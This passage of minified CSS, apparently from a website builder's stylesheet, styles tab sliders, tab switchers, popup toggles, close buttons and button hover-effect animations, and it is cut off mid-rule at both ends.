0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom 